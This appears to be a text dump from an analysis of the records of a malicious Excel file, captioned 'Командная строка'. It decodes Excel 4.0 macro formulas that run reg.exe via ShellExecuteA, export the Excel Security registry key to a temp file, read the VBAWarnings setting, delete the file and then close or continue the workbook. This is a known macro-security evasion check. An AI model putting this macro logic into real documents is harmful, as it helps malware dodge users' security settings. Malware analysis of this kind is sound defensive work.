 Командная строка
0208     16 ROW : Describes a Row
'0006    200 FORMULA : Cell Formula - R727C10 len=178 ptgStr "Shell32" ptgStr "ShellExecuteA" ptgStr "J
JCCCJJ" ptgInt 0 ptgStr "open" ptgStr "C:\\Windows\\system32\\reg.exe" ptgStr "EXPORT HKCU\\Software\\Microsoft\\Office\
\" ptgInt 2 ptgFuncV GET.WORKSPACE (0x00ba) ptgConcat ptgStr "\\Excel\\Security c:\\users\\public\\1.reg /y" ptgConcat p
tgInt 0 ptgInt 5 ptgFuncVarV args 9 func CALL (0x0096) '
0006     45 FORMULA : Cell Formula - R728C10 len=23 ptgAttr ptgFuncV NOW (0x004a) ptgStr "00:00:03" ptg
Add ptgFuncVarV args 1 func WAIT (0x8095)
'0006     50 FORMULA : Cell Formula - R729C10 len=28 ptgStr "c:\\users\\public\\1.reg" ptgFuncVarV args
1 func FOPEN (0x0084) '
0006     38 FORMULA : Cell Formula - R730C10 len=16 ptgRefV R729C10 ptgAttr ptgInt 215 ptgFuncVarV args
2 func FPOS (0x008b)
0006     37 FORMULA : Cell Formula - R731C10 len=15 ptgRefV R729C10 ptgAttr ptgInt 255 ptgFuncV FREAD (
0x0088)
'0207    131 STRING : String Value of a Formula - b\'"VBAWarnings"=dword:00000002\''
0006     30 FORMULA : Cell Formula - R732C10 len=8 ptgRefV R729C10 ptgFuncV FCLOSE (0x0085)
'0006     50 FORMULA : Cell Formula - R733C10 len=28 ptgStr "c:\\users\\public\\1.reg" ptgFuncVarV args
1 func FILE.DELETE (0x8006) '
0006     71 FORMULA : Cell Formula - R734C10 len=49 ptgStr "0001" ptgRefV R731C10 ptgFuncVarV args 2 fu
nc SEARCH (0x0052) ptgFuncV ISNUMBER (0x0080) ptgAttr ptgBool FALSE ptgFuncVarV args 1 func CLOSE (0x8010) ptgAttr ptgRe
f R1C10 ptgFuncV GOTO (0x0035) ptgAttr ptgFuncVarV args 3 func IF (0x0001)
00d7     20 DBCELL : Stream Offsets
01c2     12
00ec     80 MSODRAWING : Microsoft Office Drawing
023e     18 WINDOW2 : Sheet Window Information
088b     16 PLV : Page Layout View Settings in Excel 2007
001d     15 SELECTION : Current Selection
0099      2 STANDARDWIDTH : Standard Column Width
00ef      6
0867     23 FEATHEADR : Shared Feature Header
000a      0 EOF : End of File